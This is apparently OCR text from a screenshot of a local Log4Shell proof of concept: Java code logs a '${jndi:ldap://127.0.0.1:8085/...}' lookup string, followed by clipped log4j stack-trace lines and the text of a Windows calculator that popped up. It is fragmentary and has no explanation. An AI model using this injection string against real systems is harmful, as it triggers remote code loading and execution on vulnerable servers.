 //        logger.fatal("fatal level");
String name ="${jndi:ldap://127.0.0.1:8085/XFaOTtBf}";
if (name != null)
{
logger.info( message: "User {} is logging",name);
}
else
{
logger.error( message: "User {} not exist",name);
}
}
}
ache.logging.log4j.spi.AbstractLogger.tryLogMessage(AbstractL
ache.logging.log4j.spi.AbstractLogger.logMessageTrackRecursio
ache.logging.log4j.spi.AbstractLogger.logMessageSafely(Abstra
ache.logging.log4j.spi.AbstractLogger.logMessage(AbstractLogg
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =